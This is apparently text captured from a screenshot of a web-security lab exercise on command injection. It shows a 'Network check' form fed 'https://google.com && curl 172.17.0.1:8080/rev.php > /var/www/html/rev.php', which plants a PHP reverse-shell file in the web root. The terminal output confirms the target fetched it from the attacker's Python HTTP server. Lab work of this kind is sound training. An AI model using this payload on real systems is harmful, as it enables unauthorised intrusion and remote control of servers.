 Network check
https://google.com && curl 172.17.0.1:8080/rev.php > /var/www/html/rev.php
Check target
Target: https://google.com && curl 172.17.0.1:8080/rev.php > /var/www/html/rev.php
Website OK
simone@simone-Legion-Pro-5-16ARX8: ~/Desktop/TCM/WEB_LAB/file_injection_2
simone@simone-Legion-Pro-5-16...
simone@simone-Legion-Pro-5-16...
simone@simone-Legion-Pro-5-16...
simone@simone-Legion-Pro-5-16ARX8:~/Desktop/TCM/WEB_LAB/file_injection_2$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
172.18.0.4 - - [08/Mar/2024 15:00:47] "GET /rev.php HTTP/1.1" 200 -